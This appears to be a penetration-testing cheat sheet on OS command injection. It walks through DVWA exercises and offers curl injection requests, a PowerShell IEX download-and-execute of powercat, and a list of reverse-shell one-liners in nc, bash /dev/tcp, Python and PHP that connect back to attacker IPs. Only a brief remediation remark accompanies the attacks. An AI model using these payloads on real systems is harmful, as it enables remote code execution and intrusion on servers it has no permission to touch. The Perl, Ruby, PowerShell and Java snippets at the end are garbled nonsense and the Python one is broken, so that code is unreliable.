OS Command Injection
This occurs when server-side code like PHP in a web app makes a system call on the hosting machine, it's a web vuln allowing an attacker to take advantage of that made system call to execute OS commands on the server.
This is worth testing in input fields in the browser or with curl before analysing responses in BurpSuite.
curl -X POST --data 'Archive=ipconfig' http://192.168.50.189:8000/archive
curl -X POST --data 'Archive=git%3Bipconfig' http://192.168.50.189:8000/archive
We can check where our code is executed
(dir 2>&1 *`|echo CMD);&<# rem #>echo PowerShell
URL Encoded and sent through CURL
curl -X POST --data 'Archive=git%3B(dir%202%3E%261%20*%60%7Cecho%20CMD)%3B%26%3C%23%20rem%20%23%3Eecho%20PowerShell' http://192.168.50.189:8000/archive
Use IEX to move powercat in this example over to the target, URL encoding the commands in the prior CURL request
IEX (New-Object System.Net.Webclient).DownloadString("http://192.168.119.3/powercat.ps1");powercat -c 192.168.119.3 -p 4444 -e powershell
curl -X POST --data 'Archive=git%3BIEX%20(New-Object%20System.Net.Webclient).DownloadString(%22http%3A%2F%2F192.168.119.3%2Fpowercat.ps1%22)%3Bpowercat%20-c%20192.168.119.3%20-p%204444%20-e%20powershell' http://192.168.50.189:8000/archive
nc -nvlp 4444
DVWA Command Injection - Low
Web application that pings an address

Result of typing ;id

Alternatively, running && works too.

Output of echo 127.0.0.1 && whoami

This example utilizes ; on one of the body parameters that accepts input

Similar output here

User IP variable is stored directly in the target, it directly concatenates unvalidated user input into a shell command string, then executes it with shell_exec(). Meaning no sanitization or validation (no checking of $target in any way, It could contain anything).
To remedy this, the user input needs to be sanitized by escaping it properly before passing it to shell_exec()

DVWA Command Injection - Medium
This command works on medium level.
ls||id;
Essentially, this is slightly more complex input sanitization.
Command Injection Vulnerability Scanning Tools
Commix
1. Detection and Exploitation: Commix automatically detects and exploits command injection vulnerabilities in web applications.
2. Various Injection Techniques: Supports classic, blind, and time-based injection techniques.
3. Customization and Advanced Features: Offers extensive customization options and includes advanced features such as OOB (Out-of-Band) injection, manipulation, and payload encoding.
4. Compatibility: Works on Unix-like and Windows systems and supports many web servers and frameworks.
Basic Usage
python commix --url="http://example.com/index.php" --data="command=test" --method=POST
Getting a Reverse Shell with Command Injection
google.com ; nc -e /bin/sh 192.168.1.10 4444
In a web application with a Command Injection vulnerability, the payload to connect to the listener is entered into the input field. This command aims to open a shell (/bin/bash) using netcat (nc) and establish a reverse shell connection to the IP address 172.20.1.145 and port 4444.
; nc -e /bin/bash 172.20.1.145 4444
; nc -e /bin/bash 172.20.1.145 4444
; bash -c 'bash -i >& /dev/tcp/172.20.1.145/4444 0>&1'
Bash
bash -i >& /dev/tcp/172.20.1.145/4444 0>&1
Python
import socket,subprocess,os;s=socket.socket(socket.AF_INET,sock.SOCK_STREAM.os.connect(("172.20.1.145",4444));os.dup2(s.client_fileno(),0); os.dup2(s.client_fileno(),1); os.dup2(s.client_fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Perl
perl -e 'use Socket;$= "172.20.1.145; =4444;socket(S,PF_INET,SOCK_STREAM,getby_idc_chars("Tcp"));if(connect(S,sockaddr.("Plxp4.utfatossf; !x)&&=tf9fec(@ipv_pl_TE_(inputs), plt E);;&
PHP
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/172.20.1.145/4444 0>&1'"); ?>
Ruby
ruby-liftc.- s=744g))
fd=TCPSocket.open("172l.9")).to_i;exec 'sprintf("/bin/sh -i <&5.0)&5.2>5",f,f,df)S)
PowerShell
powershell -c rival=$client = ....7180V4_$$client9 open("172.20.1.145");$stream= = elf.]$bytes=..ticks)$ev.;bytes.length=);.)while- $ases -.Name "- aysiiREBoundingClientRect..0'{8;client_Close());}}
Java
Runtime.getRuntime().exec(new. .socket[]{"bash", -c","exec t<.client.cc/_/tm/rv ครั้ง! '&..& '"])